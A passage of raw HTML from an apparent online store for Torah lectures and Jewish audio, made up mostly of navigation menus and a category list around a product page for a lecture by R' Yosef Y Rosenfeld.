                    <div id="menuScroller-19">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-18">
                    <a href="javascript:void(0);" class="btn-main line">j</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-19">
                    <div id="menuScroller-21">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-20">
                    <a href="javascript:void(0);" class="btn-main line">k</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-21">
                    <div id="menuScroller-23">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-22">
                    <a href="javascript:void(0);" class="btn-main line">l</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-23">
                    <div id="menuScroller-25">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-24">
                    <a href="javascript:void(0);" class="btn-main line">m</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-25">
                    <div id="menuScroller-27">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-26">
                    <a href="javascript:void(0);" class="btn-main line">n</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-27">
                    <div id="menuScroller-29">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-28">
                    <a href="javascript:void(0);" class="btn-main line">o</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-29">
                    <div id="menuScroller-31">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-30">
                    <a href="javascript:void(0);" class="btn-main line">p</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-31">
                    <div id="menuScroller-33">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-32">
                    <a href="javascript:void(0);" class="btn-main line">q</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-33">
                    <div id="menuScroller-35">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-34">
                    <a href="javascript:void(0);" class="btn-main line">r</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-35">
                    <div id="menuScroller-37">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-36">
                    <a href="javascript:void(0);" class="btn-main line">s</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-37">
                    <div id="menuScroller-39">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-38">
                    <a href="javascript:void(0);" class="btn-main line">t</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-39">
                    <div id="menuScroller-41">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-40">
                    <a href="javascript:void(0);" class="btn-main line">u</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-41">
                    <div id="menuScroller-43">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-42">
                    <a href="javascript:void(0);" class="btn-main line">v</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-43">
                    <div id="menuScroller-45">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-44">
                    <a href="javascript:void(0);" class="btn-main line">w</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-45">
                    <div id="menuScroller-47">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-46">
                    <a href="javascript:void(0);" class="btn-main line">x</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-47">
                    <div id="menuScroller-49">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-48">
                    <a href="javascript:void(0);" class="btn-main line">y</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-49">
                    <div id="menuScroller-51">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-50">
                    <a href="javascript:void(0);" class="btn-main line">z</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-51">
                    <div id="menuScroller-53">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
    <!--    -->

    
                <dt class="item vwal"><a class="btn-main line" href="https://www.koltorahonline.com/all_artists">View all</a></dt>
        </dl>
    </div>
</div>

<script type="application/javascript">
    var iMenuUrl = 'https://www.koltorahonline.com/imenu/menu/getmenu/';
    var iMenuType = '1';
    var iMenuVersion = '0';
</script>

<!-- //end MEGAMENU -->




                                    </div>





        <!-- Mobile menu -->
        <div class="container visible-xs">
          <div class="mobile-nav row">
            <div class="nav-item item-01"><a href="#" id="off-canvas-menu-toggle"><span class="icon icon-list-4"></span></a></div>

                        <div class="nav-item item-02"><a href="#"><span class="icon icon-user-4"></span></a>
              <div class="tab-content">
                <ul class="menu-list">


                  <li><a href="https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2FydGlzdHMvcm9zZW5mZWxkLXIteW9zZWYteS9uaXR6ZW4tYS1zaGFiYm9zLWdveS5odG1sP19fX1NJRD1VJl9fX2Zyb21fc3RvcmU9aHN0b3JlJl9fX3N0b3JlPWRlZmF1bHQ,/">Log In</a></li><li><a href="https://www.koltorahonline.com/customer/account/create/">Sign Up</a></li>
                  <li><a href=" https://www.koltorahonline.com/wishlist/">Wishlist</a></li>
                  <li><a href="https://www.koltorahonline.com/checkout/onepage/">Checkout</a></li>

                </ul>
              </div>
            </div>
            
            <div class="nav-item item-03"><a href="#"><span class="icon icon-search-2"></span></a>
              <div class="tab-content" id="mobile-search-wrapper">

              </div>
            </div>
              <div class="nav-item item-04">
                  <a href="#"><span class="icon icon-info"></span></a>
                  <div class="tab-content">
                      <ul class="menu-list">
                          <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                  <span class="icon-info"></span>
                                  How To Download</a></li>
                          <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                  <span class="icon-arrow-down"></span>
                                  Download Application</a></li>

                          <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                  <span class="icon-address-book"></span>
                                  Download Our Catalog</a></li>

                          <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                  <span class="icon-sale"></span>
                                  Available Promotions</a></li>

                          <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                  <span class="icon-users"></span>
                                  Our locations</a></li>
                          <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                  <span class="icon-phone-2"></span>
                                  Contact us</a></li>
                      </ul>
                  </div>
              </div>
            <div class="nav-item item-05">
                
        <a href="#" class="cart_mob_count">
            <span class="icon icon-cart"><span class="count-cart">0</span></span>
        </a>

<div class="tab-content">
        <div class="shoppingcart-box">

                                        <span class="empty">You have no items in your shopping cart.</span>
            
            
        </div>
</div>







            </div>
          </div>
        </div>
        <!-- //end Mobile menu -->
        <!-- Navbar switcher -->
        <div class="navbar-switcher-container">
          <div class="navbar-switcher"> <span class="i-inactive">
                                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/icon-arrow.png" width="35" height="35" alt="">
                                </span>
              <span class="i-active icon-cancel-3"></span>
          </div>
       </div>
        <!-- //end Navbar switcher -->
      </section>

      <!-- Navbar height -->
      <div class="navbar-height"></div>
<!--      -->          <div class="navbar-height-inner"></div>
<!--      -->      <!-- Navbar height -->


          </header><!--        -->                        
        <section class="container">
                                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.koltorahonline.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category938">
                            <a href="https://www.koltorahonline.com/artists/rosenfeld-r-yosef-y.html" title="">ROSENFELD R' YOSEF Y</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>NITZEN A SHABBOS GOY</strong>
                                    </li>
            </ul>
</div>
        </section>
        <!-- Social widgets -->
    <section class="social-widgets hidden-xs">
      <ul class="items">

        <!--FACEBOOK WIDJET-->
        
        <!--TWITTER WIDJET-->
        
        <!--YOUTUBE WIDJET-->
        

        <!--GOOGLE MAP WIDJET-->
        
      </ul>
    </section>
    <!-- //end Social widgets -->
    <script>
        jQuery(function ($) {
            "use strict";
            var socialItems = $('.social-widgets .items .item');
            var counter = 0;
            socialItems.each(function () {
                counter++;
                var itemclass = "item-0"+counter;
                $(this).addClass(itemclass)
            });
        });

    </script>
        <section class="container content">
            <div class="row">
                <!-- Left column -->
                <aside class="col-sm-4 col-md-3 col-lg-3 content-aside hidden-mobile">
                    



<!-- Shop by categories -->
<div class="block block-navigation">
    <div class="block-title">
        <strong><span>SHOP BY CATEGORIES</span></strong>
    </div>
    <div class="block-content">
        <ul class="expander-list">
            <li class="level0 nav-1" data-id="2040">
<span class="name"><a href="https://www.koltorahonline.com/badchunes.html">
<span>BADCHUNES</span>
</a></span>
</li><li class="level0 nav-2" data-id="9506">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzva-2.html">
<span>BAR MITZVA</span>
</a></span>
</li><li class="level0 nav-3" data-id="51">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzvah.html">
<span>BAR MITZVAH</span>
</a></span>
</li><li class="level0 nav-4" data-id="52">
<span class="name"><a href="https://www.koltorahonline.com/bitochon.html">
<span>BITOCHON</span>
</a></span>
</li><li class="level0 nav-5" data-id="53">
<span class="name"><a href="https://www.koltorahonline.com/chinuch.html">
<span>CHINUCH</span>
</a></span>
</li><li class="level0 nav-6" data-id="54">
<span class="name"><a href="https://www.koltorahonline.com/chizuk.html">
<span>CHIZUK</span>
</a></span>
</li><li class="level0 nav-7" data-id="11754">
<span class="name"><a href="https://www.koltorahonline.com/ein-yakov-1.html">
<span>EIN YAKOV</span>
</a></span>
</li><li class="level0 nav-8" data-id="56">
<span class="name"><a href="https://www.koltorahonline.com/emunoh.html">
<span>EMUNOH</span>
</a></span>
</li><li class="level0 nav-9" data-id="57">
<span class="name"><a href="https://www.koltorahonline.com/farzamlung.html">
<span>FARZAMLUNG</span>
</a></span>
</li><li class="level0 nav-10" data-id="4457">
<span class="name"><a href="https://www.koltorahonline.com/girls-gatherings-12813.html">
<span>GIRLS GATHERINGS</span>
</a></span>
</li><li class="level0 nav-11" data-id="47">
<span class="name"><a href="https://www.koltorahonline.com/halocho.html">
<span>HALOCHO</span>
</a></span>
</li><li class="level0 nav-12" data-id="58">
<span class="name"><a href="https://www.koltorahonline.com/health-lecture.html">
<span>HEALTH LECTURE</span>
</a></span>
</li><li class="level0 nav-13" data-id="59">
<span class="name"><a href="https://www.koltorahonline.com/hespeidim.html">
<span>HESPEIDIM</span>
</a></span>
</li><li class="level0 nav-14" data-id="60">
<span class="name"><a href="https://www.koltorahonline.com/history.html">
<span>HISTORY</span>
</a></span>
</li><li class="level0 nav-15" data-id="61">
<span class="name"><a href="https://www.koltorahonline.com/interesting.html">
<span>INTERESTING</span>
</a></span>
</li><li class="level0 nav-16" data-id="62">
<span class="name"><a href="https://www.koltorahonline.com/kabolo.html">
<span>KABOLO</span>
</a></span>
</li><li class="level0 nav-17" data-id="63">
<span class="name"><a href="https://www.koltorahonline.com/kashras.html">
<span>KASHRAS</span>
</a></span>
</li><li class="level0 nav-18 parent parent-menu" data-id="913" onmouseover="toggleMenu(this,1)" data-id="913" onmouseout="toggleMenu(this,0)" data-id="913" data-id="913" data-id="913">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/kinder-department.html">
<span>KINDER DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-18-1 first" data-id="11752">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-halocho.html">
<span class="icon empty">&nbsp;</span>
KINDER HALOCHO
</a></span>
</li><li class="level1 nav-18-2" data-id="11742">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-history.html">
<span class="icon empty">&nbsp;</span>
KINDER HISTORY
</a></span>
</li><li class="level1 nav-18-3" data-id="11724">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
KINDER MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-18-4" data-id="11730">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-na-ch.html">
<span class="icon empty">&nbsp;</span>
KINDER NA'CH
</a></span>
</li><li class="level1 nav-18-5" data-id="11731">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-parshas-hashvua.html">
<span class="icon empty">&nbsp;</span>
KINDER PARSHAS HASHVUA
</a></span>
</li><li class="level1 nav-18-6" data-id="11769">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-plays.html">
<span class="icon empty">&nbsp;</span>
KINDER PLAYS
</a></span>
</li><li class="level1 nav-18-7" data-id="11712">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-shoinos.html">
<span class="icon empty">&nbsp;</span>
KINDER SHOINOS
</a></span>
</li><li class="level1 nav-18-8" data-id="11708">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM
</a></span>
</li><li class="level1 nav-18-9" data-id="11738">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim-satmer.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM SATMER
</a></span>
</li><li class="level1 nav-18-10" data-id="11771">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-mit-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-MIT MUSIC
</a></span>
</li><li class="level1 nav-18-11" data-id="11733">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-no-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-NO MUSIC
</a></span>
</li><li class="level1 nav-18-12" data-id="11753">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-tfilah.html">
<span class="icon empty">&nbsp;</span>
KINDER TFILAH
</a></span>
</li><li class="level1 nav-18-13" data-id="11774">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-18-14" data-id="11747">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-01-1-pesach.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 01-1 PESACH
</a></span>
</li><li class="level1 nav-18-15" data-id="11746">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-02-1-lag-b-oimer.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 02-1 LAG B'OIMER
</a></span>
</li><li class="level1 nav-18-16" data-id="11751">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-03-1-shovuois.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 03-1 SHOVUOIS
</a></span>
</li><li class="level1 nav-18-17" data-id="11720">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-18-18" data-id="11755">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-18-19" data-id="11757">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-18-20 last" data-id="11735">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-19" data-id="12993">
<span class="name"><a href="https://www.koltorahonline.com/kinder-zmanim-06-1-yomim-noiruim.html">
<span>KINDER ZMANIM 06-1 YOMIM NOIRUIM</span>
</a></span>
</li><li class="level0 nav-20" data-id="78">
<span class="name"><a href="https://www.koltorahonline.com/law-lecture.html">
<span>LAW LECTURE</span>
</a></span>
</li><li class="level0 nav-21" data-id="109">
<span class="name"><a href="https://www.koltorahonline.com/torah.html">
<span>LIMUD TORAH</span>
</a></span>
</li><li class="level0 nav-22" data-id="79">
<span class="name"><a href="https://www.koltorahonline.com/midos-toivos.html">
<span>MIDOS TOIVOS</span>
</a></span>
</li><li class="level0 nav-23 parent parent-menu" data-id="914" onmouseover="toggleMenu(this,1)" data-id="914" onmouseout="toggleMenu(this,0)" data-id="914" data-id="914" data-id="914">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/mishnayos.html">
<span>MISHNAYOS</span>
</a></span>
<ul class="level0">
<li class="level1 nav-23-1 first" data-id="11748">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-01-zruim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 01 ZRUIM
</a></span>
</li><li class="level1 nav-23-2" data-id="11728">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-02-moed.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 02 MOED
</a></span>
</li><li class="level1 nav-23-3" data-id="11729">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-03-nushim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 03 NUSHIM
</a></span>
</li><li class="level1 nav-23-4" data-id="11778">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-04-nezukin.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 04 NEZUKIN
</a></span>
</li><li class="level1 nav-23-5" data-id="11779">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-05-kodoshim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 05 KODOSHIM
</a></span>
</li><li class="level1 nav-23-6 last" data-id="11770">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-06-teharos.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 06 TEHAROS
</a></span>
</li>
</ul>
</li><li class="level0 nav-24" data-id="6992">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-shabbos-15567.html">
<span>MUSIC WITH SINGERS - SHABBOS</span>
</a></span>
</li><li class="level0 nav-25" data-id="3682">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-yomim-noruim-15559.html">
<span>MUSIC WITH SINGERS - YOMIM NORUIM</span>
</a></span>
</li><li class="level0 nav-26" data-id="86">
<span class="name"><a href="https://www.koltorahonline.com/musor.html">
<span>MUSOR</span>
</a></span>
</li><li class="level0 nav-27" data-id="87">
<span class="name"><a href="https://www.koltorahonline.com/na-ch.html">
<span>NA'CH</span>
</a></span>
</li><li class="level0 nav-28" data-id="916">
<span class="name"><a href="https://www.koltorahonline.com/neginah.html">
<span>NEGINAH</span>
</a></span>
</li><li class="level0 nav-29" data-id="88">
<span class="name"><a href="https://www.koltorahonline.com/parshas-hashvua.html">
<span>PARSHAS HASHVUA</span>
</a></span>
</li><li class="level0 nav-30" data-id="11756">
<span class="name"><a href="https://www.koltorahonline.com/perkei-avos-7678.html">
<span>PERKEI AVOS</span>
</a></span>
</li><li class="level0 nav-31" data-id="92">
<span class="name"><a href="https://www.koltorahonline.com/seudeh-shlishis.html">
<span>SEUDEH SHLISHIS</span>
</a></span>
</li><li class="level0 nav-32" data-id="9550">
<span class="name"><a href="https://www.koltorahonline.com/shalheves-2.html">
<span>SHALHEVES</span>
</a></span>
</li><li class="level0 nav-33" data-id="93">
<span class="name"><a href="https://www.koltorahonline.com/shalheves.html">
<span>SHALHEVES - HASHKUFAS HACHAIM</span>
</a></span>
</li><li class="level0 nav-34" data-id="11726">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-7689.html">
<span>SHILCHON URACH</span>
</a></span>
</li><li class="level0 nav-35" data-id="915">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-puskim.html">
<span>SHILCHON URACH &amp; PUSKIM</span>
</a></span>
</li><li class="level0 nav-36" data-id="11736">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-y-d-b-1.html">
<span>SHILCHON URACH Y''D B</span>
</a></span>
</li><li class="level0 nav-37" data-id="9504">
<span class="name"><a href="https://www.koltorahonline.com/shoinos-2.html">
<span>SHOINOS</span>
</a></span>
</li><li class="level0 nav-38" data-id="96">
<span class="name"><a href="https://www.koltorahonline.com/shoinos.html">
<span>SHOINOS - MISCELLANEOUS</span>
</a></span>
</li><li class="level0 nav-39" data-id="97">
<span class="name"><a href="https://www.koltorahonline.com/sholom-bayis.html">
<span>SHOLOM BAYIS</span>
</a></span>
</li><li class="level0 nav-40" data-id="98">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-chasidus.html">
<span>SIFREI CHASIDUS</span>
</a></span>
</li><li class="level0 nav-41" data-id="99">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-halocho.html">
<span>SIFREI HALOCHO</span>
</a></span>
</li><li class="level0 nav-42" data-id="100">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-musor.html">
<span>SIFREI MUSOR</span>
</a></span>
</li><li class="level0 nav-43" data-id="101">
<span class="name"><a href="https://www.koltorahonline.com/sipurei-tzadikim.html">
<span>SIPUREI TZADIKIM</span>
</a></span>
</li><li class="level0 nav-44" data-id="11714">
<span class="name"><a href="https://www.koltorahonline.com/songs-with-music-1.html">
<span>SONGS-WITH MUSIC</span>
</a></span>
</li><li class="level0 nav-45" data-id="11727">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-1.html">
<span>TALMUD BAVLI</span>
</a></span>
</li><li class="level0 nav-46" data-id="912">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-yerishalmi.html">
<span>TALMUD BAVLI &amp; YERISHALMI</span>
</a></span>
</li><li class="level0 nav-47" data-id="11744">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-be-iyun-1.html">
<span>TALMUD BAVLI - BE'IYUN</span>
</a></span>
</li><li class="level0 nav-48" data-id="11745">
<span class="name"><a href="https://www.koltorahonline.com/talmud-yerushalmi-1.html">
<span>TALMUD YERUSHALMI</span>
</a></span>
</li><li class="level0 nav-49" data-id="9497">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-9915.html">
<span>TFILLAH</span>
</a></span>
</li><li class="level0 nav-50" data-id="1887">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-nischous.html">
<span>TFILLAH NISCHOUS</span>
</a></span>
</li><li class="level0 nav-51 parent parent-menu" data-id="4435" onmouseover="toggleMenu(this,1)" data-id="4435" onmouseout="toggleMenu(this,0)" data-id="4435" data-id="4435" data-id="4435">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/torah-17896.html">
<span>TORAH</span>
</a></span>
<ul class="level0">
<li class="level1 nav-51-1 first last" data-id="11711">
<span class="name">
<a href="https://www.koltorahonline.com/torah-17896/songs-no-music.html">
<span class="icon empty">&nbsp;</span>
SONGS-NO MUSIC
</a></span>
</li>
</ul>
</li><li class="level0 nav-52 parent parent-menu" data-id="12991" onmouseover="toggleMenu(this,1)" data-id="12991" onmouseout="toggleMenu(this,0)" data-id="12991" data-id="12991" data-id="12991">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/women-s-department.html">
<span>WOMEN'S DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-52-1 first" data-id="11749">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-akeres-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-AKERES HABAYIS
</a></span>
</li><li class="level1 nav-52-2" data-id="11737">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHINUCH
</a></span>
</li><li class="level1 nav-52-3" data-id="11732">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHIZUK
</a></span>
</li><li class="level1 nav-52-4" data-id="9568">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk-1.html">
<span class="icon empty">&nbsp;</span>
WOMEN - CHIZUK
</a></span>
</li><li class="level1 nav-52-5" data-id="11763">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-emunoh.html">
<span class="icon empty">&nbsp;</span>
WOMEN-EMUNOH
</a></span>
</li><li class="level1 nav-52-6" data-id="11750">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-farzamlung.html">
<span class="icon empty">&nbsp;</span>
WOMEN-FARZAMLUNG
</a></span>
</li><li class="level1 nav-52-7" data-id="11721">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-halocho.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HALOCHO
</a></span>
</li><li class="level1 nav-52-8" data-id="11762">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-history.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HISTORY
</a></span>
</li><li class="level1 nav-52-9" data-id="11767">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-kallah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-KALLAH
</a></span>
</li><li class="level1 nav-52-10" data-id="11710">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-52-11" data-id="11743">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-musor.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MUSOR
</a></span>
</li><li class="level1 nav-52-12" data-id="11775">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-pesach-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-PESACH HABAYIS
</a></span>
</li><li class="level1 nav-52-13" data-id="11758">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-sholom-bayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-SHOLOM BAYIS
</a></span>
</li><li class="level1 nav-52-14" data-id="11765">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-tfillah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-TFILLAH
</a></span>
</li><li class="level1 nav-52-15" data-id="11759">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
